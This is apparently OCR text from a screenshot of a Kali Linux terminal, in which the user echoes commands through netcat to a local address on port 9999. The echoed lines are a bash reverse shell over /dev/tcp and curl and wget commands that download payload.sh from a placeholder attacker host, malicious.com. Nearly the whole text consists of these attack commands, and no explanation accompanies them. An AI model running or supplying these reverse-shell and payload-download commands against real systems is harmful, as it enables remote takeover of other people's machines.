 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo "/bin/bash -i >& /dev/tcp/192.168.0.136/9999 0>&1" | nc 192.168.0.136 999
9
^C
┌──(kali㉿kali)-[~]
└─$ echo "curl -O http://malicious.com/payload.sh" | nc 192.168.0.136 9999
^C
┌──(kali㉿kali)-[~]
└─$ echo "wget http://malicious.com/payload.sh" | nc 192.168.0.136 9999